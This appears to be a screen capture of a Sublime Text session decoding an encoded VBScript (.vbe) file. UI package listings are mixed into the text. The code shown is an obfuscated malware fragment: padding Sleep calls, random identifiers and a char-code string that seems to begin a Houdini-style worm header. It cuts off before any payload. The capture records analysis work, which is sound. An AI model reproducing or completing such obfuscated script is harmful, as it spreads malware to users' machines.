 ~/vbe/decoded.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decode-vbe.py × decoded.vbs × something.vbe ×
vbs
VBScript
VBScript package for Sublime Text
install v2019.05.21.09.23.54; github.com/SublimeText/VBScript
Visual Studio Bold Color Scheme
Visual Studio with bold keywords color scheme for Sublime Text
install v1.0.0; github.com/Trismegistos84/visual-studio-bold
SQF for VBS3
SQF Syntax Highlighting and Enhancement Features for VBS3
install v1.0.1; github.com/zahngol/SQF-VBS3
View Bookmarks
A sublime package to list all bookmarks
install v1.0.3; github.com/adam-zethraeus/SublimeViewBookmarks
Move By Symbols
(NO LONGER MAINTAINED) Sublime Text plugin for jumping between symbols up and down
1 'q
2 WScript.Sleep(0)
3 WScript.Sleep(0)
4 WScript.Sleep(0)
5 WScript.Sleep(0)
6 WScript.Sleep(0)
7 WScript.Sleep(0)
8 WScript.Sleep(0)
9 WScript.Sleep(0)
10 WScript.Sleep(0)
11 WScript.Sleep(0)
12 WScript.Sleep(0)
13 WScript.Sleep(0)
14 WScript.Sleep(0)
15 WScript.Sleep(0)
16 Dim feejmmhbbh, wvvzppyrrx
17 WScript.Sleep(0)
18 WScript.Sleep(0)
19 WScript.Sleep(0)
20 feejmmhbbh = 544
21 WScript.Sleep(0)
22 WScript.Sleep(0)
23 WScript.Sleep(0)
24 wvvzppyrrx = 5 /Tan(feejmmhbbh)
25 WScript.Sleep(0)
26 WScript.Sleep(0)
27 WScript.Sleep(0)
28 TffbsrwXgnEGbL2GQQQT="39@@@@@60@@@@@91@@@@@32@@@@@114@@@@@101@@@@@99@@@@@111@@@
14@@@@@32@@@@@58@@@@@32@@@@@104@@@@@111@@@@@117@@@@@100@@@@@105@@@@@110@@@@@105@@@@@
Line 1, Column 1 Tab Size: 4 Plain Text